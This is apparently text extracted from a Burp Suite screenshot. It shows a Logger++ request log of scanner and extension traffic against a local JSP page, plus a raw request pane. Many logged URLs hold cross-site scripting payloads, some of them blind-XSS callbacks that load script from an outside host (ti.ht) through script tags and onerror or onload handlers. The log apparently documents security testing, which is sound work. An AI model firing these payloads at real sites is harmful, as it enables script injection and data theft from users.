 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts Logger++ Sleepy Puppy
View Logs Options About
# Tool Host Method URL Params Status Response Length MIME type Extension Comment
1 Scanner http://localhost GET /index1.jsp?foo=bar 200 61 HTML jsp
2 Scanner http://localhost GET /index1.jsp?foo=bar 200 61 HTML jsp
3 Scanner http://localhost GET /index1.jsp?foo=e8a19e15c625db3058 200 76 HTML jsp
4 Scanner http://localhost GET /index1.jsp?foo=bare8a19e150519e69e58 200 79 HTML jsp
5 Scanner http://localhost GET /index1.jsp?foo=baralert(1) 200 69 HTML jsp
6 Scanner http://localhost GET /index1.jsp?foo=bar247b9(a)45df2 200 74 HTML jsp
7 Scanner http://localhost GET /index1.jsp?foo=bar63906%3balert(1)%2f%2f921 200 86 HTML jsp
8 Scanner http://localhost GET /index1.jsp?foo=bar63906%3balert(1)//921 200 82 HTML jsp
9 Scanner http://localhost GET /index1.jsp?foo=bar63906%253balert%25281%2529%252f%252f921 200 100 HTML jsp
10 Scanner http://localhost GET /index1.jsp?foo=bar%0063906%3balert(1)%2f%2f921 200 89 HTML jsp
11 Extender http://localhost GET /index1.jsp?foo=<script%20src%3d%2f%2fti.ht%2fx%3fu%3d12%26a%3d4><%2fs... 200 118 HTML jsp
12 Extender http://localhost GET /index1.jsp?foo=<scriPT%20src%3d%2f%2fti.ht%2fx%3fu%3d13%26a%3d4><%2f... 200 118 HTML jsp
13 Extender http://localhost GET /index1.jsp?foo=<script%20src%3d%2f%2fti.ht%2fx%3fu%3d8%26a%3d4><%2fsc... 200 117 HTML jsp
14 Extender http://localhost GET /index1.jsp?foo=Mozilla%2f5.0%20(Windows%20NT%206.1)%20AppleWebKit%2f5... 200 369 HTML jsp
15 Extender http://localhost GET /index1.jsp?foo='"><img%20src%3dx%20onerror%3d"var%20s%3ddocument.cre... 200 238 HTML jsp
16 Extender http://localhost GET /index1.jsp?foo="%20onload%3d"var%20s%3ddocument.createElement('script')%... 200 234 HTML jsp
17 Extender http://localhost GET /index1.jsp?foo=%26lt%3b%2fscript%26gt%3b%26lt%3bscript%20src%3d%2f%2fti.... 200 145 HTML jsp
18 Extender http://localhost GET /index1.jsp?foo=%26lt%3bscript%20src%3d%2f%2fti.ht%2fx%3fu%3d3%26a%3d4%... 200 145 HTML jsp
19 Extender http://localhost GET /index1.jsp?foo=<%2fscript><script%20src%3d%2f%2fti.ht%2fx%3fu%3d2%26a%... 200 117 HTML jsp
20 Extender http://localhost GET /index1.jsp?foo=<script%20src%3d%2f%2fti.ht%2fx%3fu%3d1%26a%3d4><%2fsc... 200 117 HTML jsp
21 Scanner http://localhost GET /index1.jsp?foo=bar 200 61 HTML jsp
22 Scanner http://localhost GET /index1.jsp?foo=bar 200 61 HTML jsp
23 Extender http://localhost GET /index1.jsp?foo=bar 200 61 HTML jsp
24 Extender http://localhost GET /index1.jsp?foo=bar 200 61 HTML jsp
Request Response
Raw Headers Hex
GET /pub/firefox/releases/41.0.2/update/mac/en-US/firefox-41.0.1-41.0.2.partial.mar HTTP/1.1
Host: download.cdn.mozilla.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
DNT: 1
Range: bytes=2100000-2305536
If-Range: "4bbb8ba-232e01-5221958709639"
Connection: keep-alive
? < + > Type a search term 0 matches